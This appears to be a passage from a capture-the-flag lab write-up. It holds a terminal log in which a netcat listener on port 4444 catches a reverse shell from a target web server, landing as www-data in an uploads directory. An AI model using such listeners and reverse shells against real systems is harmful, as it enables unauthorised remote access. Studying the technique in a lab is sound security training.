 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.185] 53184
bash: cannot set terminal process group (1139): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/Magic/images/uploads$